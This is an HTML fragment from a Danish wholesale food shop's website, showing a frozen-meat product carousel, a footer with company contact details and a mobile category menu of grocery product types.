			<a href="https://kft.dk/product-category/frostvarer/frossent-koed/" rel="tag">Frossent kød</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				101045			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-27929 status-publish first instock product_cat-frossent-koed product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="8" data-id="27929">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-27929  wishlist-fragment on-first-load"
	data-fragment-ref="27929"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:27929,&quot;parent_product_id&quot;:27929,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/surimi-klumper-krabbekoed-10x1kg-planets-pride-pol/" class="product-image-link" tabindex="-1" aria-label="Surimi (krabbekødsklumper), 10x1kg, Planets Pride, POL">
			<img width="333" height="333" src="https://kft.dk/wp-content/uploads/2025/12/100664k_1_100664k.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="100664k" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2025/12/100664k_1_100664k.jpeg 333w, https://kft.dk/wp-content/uploads/2025/12/100664k_1_100664k-300x300.jpeg 300w, https://kft.dk/wp-content/uploads/2025/12/100664k_1_100664k-150x150.jpeg 150w" sizes="auto, (max-width: 333px) 100vw, 333px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/surimi-klumper-krabbekoed-10x1kg-planets-pride-pol/">Surimi (krabbekødsklumper), 10x1kg, Planets Pride, POL</a></h3><span class="sku">Varenr: 100664k<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/frostvarer/frossent-koed/" rel="tag">Frossent kød</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				100664k			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

									<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
							</div>

</div>


	
	</div>
			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="woodmart-html-block-5" class="wd-widget widget footer-widget  woodmart-html-block">			<link rel="stylesheet" id="elementor-post-70204-css" href="https://kft.dk/wp-content/uploads/elementor/css/post-70204.css?ver=1768348026" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="70204" class="elementor elementor-70204">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-3099f617 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3099f617" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-190dafcf" data-id="190dafcf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-66c0d872 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66c0d872" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1a7aa2fa" data-id="1a7aa2fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6076dd71 elementor-widget elementor-widget-wd_image_or_svg" data-id="6076dd71" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#" aria-label="Image link">
								<img width="300" height="106" src="https://kft.dk/wp-content/uploads/2023/12/new_logo_wb_1-300x106.webp" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2023/12/new_logo_wb_1-300x106.webp 300w, https://kft.dk/wp-content/uploads/2023/12/new_logo_wb_1-150x53.webp 150w, https://kft.dk/wp-content/uploads/2023/12/new_logo_wb_1.webp 606w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-33699f75" data-id="33699f75" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-35b6c296 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35b6c296" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-38b46743" data-id="38b46743" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-527fe6db elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="527fe6db" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4f531301" data-id="4f531301" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7203405c elementor-widget elementor-widget-wd_infobox" data-id="7203405c" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-items-top">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img width="54" height="64" src="https://kft.dk/wp-content/uploads/2023/12/Mask-Group-77.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-m" data-elementor-setting-key="title">
								kft Jylland						</h4>
					
					<div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p><a href="https://www.findsmiley.dk/Sider/Search.aspx?k=38580124">Cvr nr: 38580124</a></p>
</div>

									</div>

									<a href="https://www.findsmiley.dk/Sider/Search.aspx?k=38580124" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a>
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-56f29e2f elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="56f29e2f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-3b79067" href="https://www.facebook.com/KFT-K%C3%B8dbyens-Foodservice-1063331680532917" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4d552e8" href="https://www.instagram.com/kft_kbh" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="block-6" class="wd-widget widget footer-widget  widget_block">
<h2 class="wp-block-heading">Kontakt Os</h2>
</div><div id="woodmart-html-block-3" class="wd-widget widget footer-widget  woodmart-html-block">			<link rel="stylesheet" id="elementor-post-70211-css" href="https://kft.dk/wp-content/uploads/elementor/css/post-70211.css?ver=1768348026" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="70211" class="elementor elementor-70211">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-14592bb4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="14592bb4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7333b758" data-id="7333b758" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-7350fb20 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7350fb20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4ffcad12" data-id="4ffcad12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-227e1c15 elementor-widget elementor-widget-wd_list" data-id="227e1c15" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-xs wd-type-image wd-style-default text-left">
											<li class="elementor-repeater-item-80be36b">
											<span class="wd-icon"><img width="14" height="14" src="https://kft.dk/wp-content/uploads/2023/12/location-pin-white_23-14x14.png" class="attachment-14x14 size-14x14" alt="" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2023/12/location-pin-white_23-14x14.png 14w, https://kft.dk/wp-content/uploads/2023/12/location-pin-white_23.png 23w" sizes="auto, (max-width: 14px) 100vw, 14px" /></span>					
					<span class="wd-list-content list-content">
													KFT Jylland ApS​ , Flæsketorvet 3-9,1711 Købanhavn V											</span>
				</li>
											<li class="elementor-repeater-item-c383cf6">
											<span class="wd-icon"><img width="14" height="14" src="https://kft.dk/wp-content/uploads/2023/12/telephone-white_23-14x14.png" class="attachment-14x14 size-14x14" alt="" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2023/12/telephone-white_23-14x14.png 14w, https://kft.dk/wp-content/uploads/2023/12/telephone-white_23.png 23w" sizes="auto, (max-width: 14px) 100vw, 14px" /></span>					
					<span class="wd-list-content list-content">
													<a  href="tel:04533310401">
								Phone: <span style="text-decoration:underline">(+45) 333 10 401</span>							</a>
											</span>
				</li>
											<li class="elementor-repeater-item-a511145">
											<span class="wd-icon"><img width="14" height="14" src="https://kft.dk/wp-content/uploads/2023/12/mail-white_23-14x14.png" class="attachment-14x14 size-14x14" alt="" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2023/12/mail-white_23-14x14.png 14w, https://kft.dk/wp-content/uploads/2023/12/mail-white_23.png 23w" sizes="auto, (max-width: 14px) 100vw, 14px" /></span>					
					<span class="wd-list-content list-content">
													<span style="user-select:none;-moz-user-select:none;-khtml-user-select: none;-webkit-user-select:none;-o-user-select:none;">kft@kft.dk</span>											</span>
				</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="block-5" class="wd-widget widget footer-widget  widget_block">
<h2 class="wp-block-heading">HANDELSBETINGELSER</h2>
</div><div id="woodmart-html-block-4" class="wd-widget widget footer-widget  woodmart-html-block">		<div data-elementor-type="wp-post" data-elementor-id="70219" class="elementor elementor-70219">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2adc7544 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2adc7544" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-39b6d3bd" data-id="39b6d3bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2133eadc elementor-widget elementor-widget-wd_extra_menu_list" data-id="2133eadc" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-white">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="/privacy-policy/">
																												
																			Privatlivspolitik									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/bliv-kunde/">
																												
																			Erhvervskunde									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>				</div>
											<div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
									</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://kft.dk"><strong>kft.dk</strong></a> <i class="fa fa-copyright"></i>  2022. All rights reserved.</small>															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://kftjylland.dk/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://kft.dk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Kategorier							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-kategorier-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20052 item-level-0" ><a href="https://kft.dk/product-category/dagligvarer/" class="woodmart-nav-link"><span class="nav-link-text">Dagligvarer</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21032 item-level-0" ><a href="https://kft.dk/product-category/koed-seafood/" class="woodmart-nav-link"><span class="nav-link-text">Kød, seafood</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21034 item-level-1" ><a href="https://kft.dk/product-category/koed-seafood/frisk-koed/" class="woodmart-nav-link">Frisk kød</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21033 item-level-1" ><a href="https://kft.dk/product-category/koed-seafood/frisk-seafood/" class="woodmart-nav-link">Frisk seafood</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14717 item-level-0" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/" class="woodmart-nav-link"><span class="nav-link-text">Grøntsager</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14716 item-level-1" ><a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/thai-frugter-groentsager/" class="woodmart-nav-link">Thai frugter &amp; grøntsager</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14714 item-level-1" ><a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/kinesiske-frugter-groentsager/" class="woodmart-nav-link">Kinesiske frugter &amp; grøntsager</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14715 item-level-1" ><a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/andre-frugt-groent/" class="woodmart-nav-link">Andre frugt &amp; grønt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14718 item-level-1" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/friske-groentsager/" class="woodmart-nav-link">Friske grøntsager</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14719 item-level-1" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/frugter/" class="woodmart-nav-link">Frugter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14720 item-level-1" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/tofu-kimehi/" class="woodmart-nav-link">Tofu, Kimehi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14721 item-level-0" ><a href="https://kft.dk/product-category/sovs/" class="woodmart-nav-link"><span class="nav-link-text">Sovs</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14722 item-level-1" ><a href="https://kft.dk/product-category/sovs/fiskesovs/" class="woodmart-nav-link">Fiskesovs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14725 item-level-1" ><a href="https://kft.dk/product-category/sovs/soed-chilisovs/" class="woodmart-nav-link">Sød chilisovs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14724 item-level-1" ><a href="https://kft.dk/product-category/sovs/sojasovs/" class="woodmart-nav-link">Sojasovs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14723 item-level-1" ><a href="https://kft.dk/product-category/sovs/andre-sovser/" class="woodmart-nav-link">Andre sovser</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14726 item-level-0" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/" class="woodmart-nav-link"><span class="nav-link-text">Krydderi, Pasta</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14729 item-level-1" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/paste/" class="woodmart-nav-link">Paste</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14727 item-level-1" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/kryderi/" class="woodmart-nav-link">Kryderi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14728 item-level-1" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/olie/" class="woodmart-nav-link">Olie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14730 item-level-0" ><a href="https://kft.dk/product-category/nudler-ris-mel/" class="woodmart-nav-link"><span class="nav-link-text">Nudler, Ris, Mel</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14731 item-level-1" ><a href="https://kft.dk/product-category/nudler-ris-mel/instant-nudler/" class="woodmart-nav-link">Instant nudler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14733 item-level-1" ><a href="https://kft.dk/product-category/nudler-ris-mel/risnudler/" class="woodmart-nav-link">Risnudler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14734 item-level-1" ><a href="https://kft.dk/product-category/nudler-ris-mel/ris-vermicelli/" class="woodmart-nav-link">Ris Vermicelli</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14732 item-level-1" ><a href="https://kft.dk/product-category/nudler-ris-mel/andre-nudler/" class="woodmart-nav-link">Andre nudler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14743 item-level-1" ><a href="https://kft.dk/product-category/nudler-ris-mel/ris/" class="woodmart-nav-link">Ris</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14742 item-level-1" ><a href="https://kft.dk/product-category/nudler-ris-mel/mel/" class="woodmart-nav-link">Mel</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14735 item-level-0" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/" class="woodmart-nav-link"><span class="nav-link-text">Tørrede grøntsager</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14738 item-level-1" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserverede-groentsager/" class="woodmart-nav-link">Konserverede grøntsager</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14736 item-level-1" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserverede-frugter/" class="woodmart-nav-link">Konserverede frugter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14740 item-level-1" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/syltede-groentsager/" class="woodmart-nav-link">Syltede grøntsager</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14737 item-level-1" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserveret-koed/" class="woodmart-nav-link">Konserveret kød</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14739 item-level-1" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/toerrede-groentsager/" class="woodmart-nav-link">Tørrede grøntsager</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14744 item-level-0" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/" class="woodmart-nav-link"><span class="nav-link-text">Søde sager</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14745 item-level-1" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/kage/" class="woodmart-nav-link">Kage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14747 item-level-1" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/snacks/" class="woodmart-nav-link">Snacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14746 item-level-1" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/noedder-toerrede-snacks/" class="woodmart-nav-link">Nødder, Tørrede snacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14748 item-level-1" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/sukker/" class="woodmart-nav-link">Sukker</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14749 item-level-0" ><a href="https://kft.dk/product-category/drikkevarer/" class="woodmart-nav-link"><span class="nav-link-text">Drikkevarer</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14750 item-level-1" ><a href="https://kft.dk/product-category/drikkevarer/juice-paa-daase/" class="woodmart-nav-link">Juice på dåse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14751 item-level-1" ><a href="https://kft.dk/product-category/drikkevarer/sodavand-kildevand-andre-drik/" class="woodmart-nav-link">Sodavand, Kildevand, Andre drik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14753 item-level-1" ><a href="https://kft.dk/product-category/drikkevarer/uht-drink/" class="woodmart-nav-link">UHT Drink</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14752 item-level-1" ><a href="https://kft.dk/product-category/drikkevarer/te/" class="woodmart-nav-link">Te</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-14754 item-level-0" ><a href="https://kft.dk/product-category/frostvarer/" class="woodmart-nav-link"><span class="nav-link-text">Frostvarer</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14759 item-level-1" ><a href="https://kft.dk/product-category/frostvarer/rejer/" class="woodmart-nav-link">Rejer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14756 item-level-1" ><a href="https://kft.dk/product-category/frostvarer/dumplings/" class="woodmart-nav-link">Dumplings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17433 item-level-1" ><a href="https://kft.dk/product-category/frostvarer/fisk/" class="woodmart-nav-link">Fisk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-14758 item-level-1" ><a href="https://kft.dk/product-category/frostvarer/frossent-koed/" class="woodmart-nav-link">Frossent kød</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14760 item-level-1" ><a href="https://kft.dk/product-category/frostvarer/frosne-groentsager/" class="woodmart-nav-link">Frosne grøntsager</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14755 item-level-1" ><a href="https://kft.dk/product-category/frostvarer/dessert-is/" class="woodmart-nav-link">Dessert, Is</a></li>
</ul>
</li>
